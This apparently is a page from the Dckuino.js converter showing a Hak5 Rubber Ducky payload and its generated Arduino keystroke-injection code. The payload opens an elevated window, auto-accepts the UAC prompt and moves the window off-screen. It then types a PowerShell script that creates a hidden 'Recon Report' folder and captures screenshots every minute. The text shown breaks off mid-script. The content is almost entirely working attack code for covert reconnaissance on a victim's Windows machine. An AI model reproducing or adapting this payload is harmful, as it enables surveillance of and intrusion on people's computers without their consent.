 Compile
Download sketch !
Hak5 Payloads
Submit an issue !
DELAY 500
GUI r
DELAY 1000
STRING powershell Start-Process notepad -Verb runAs
ENTER
DELAY 500
ALT y
DELAY 500
ENTER
ALT SPACE
DELAY 1000
STRING m
DELAY 1000
DOWNARROW
REPEAT 100
ENTER
STRING $folderDateTime = (get-date).ToString('d-M-y HHmmss')
ENTER
STRING $userDir = (Get-ChildItem env:\userprofile).value + '\Ducky Report ' + $folderDateTime
ENTER
STRING $fileSaveDir = New-Item  ($userDir) -ItemType Directory
ENTER
STRING $date = get-date
ENTER
STRING $style = "<style> table td{padding-right: 10px;text-align: left;}#body {padding:50px;font-family:
Helvetica; font-size: 12pt; border: 10px solid black;background-
color:white;height:100%;overflow:auto;}#left{float:left; background-color:#C0C0C0;width:45%;height:260px;border:
4px solid black;padding:10px;margin:10px;overflow:scroll;}#right{background-
color:#C0C0C0;float:right;width:45%;height:260px;border: 4px solid
black;padding:10px;margin:10px;overflow:scroll;}#center{background-color:#C0C0C0;width:98%;height:300px;border:
4px solid black;padding:10px;overflow:scroll;margin:10px;} </style>"
ENTER
STRING $Report = ConvertTo-Html -Title 'Recon Report' -Head $style > $fileSaveDir'/ComputerInfo.html'
ENTER
STRING $Report = $Report + "<div id=body><h1>Duck Tool Kit Report</h1><hr size=2><br><h3> Generated on: $Date
</h3><br>"
ENTER
STRING $jpegSaveDir = New-Item $fileSaveDir'\Screenshots' -ItemType Directory
ENTER
STRING $x = 0
ENTER
STRING do { Start-Sleep -Seconds 60
ENTER
STRING $jpegName = (get-date).ToString('HHmmss')
ENTER
STRING $File = "$jpegSaveDir\$jpegName.bmp"
ENTER
STRING Add-Type -AssemblyName System.Windows.Forms
ENTER
STRING Add-type -AssemblyName System.Drawing
ENTER
STRING $Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen
ENTER
/*
* Generated with <3 by Dckuino.js, an open source project !
*/
#include "Keyboard.h"
void typeKey(int key)
{
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
/* Init function */
void setup()
{
// Begining the Keyboard stream
Keyboard.begin();
// Wait 500ms
delay(500);
delay(500);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
Keyboard.releaseAll();
delay(1000);
Keyboard.print("powershell Start-Process notepad -Verb runAs");
typeKey(KEY_RETURN);
delay(500);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press('y');
Keyboard.releaseAll();
delay(500);
typeKey(KEY_RETURN);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(' ');
Keyboard.releaseAll();
delay(1000);
Keyboard.print("m");
delay(1000);
- Done parsed 160 lines in 14ms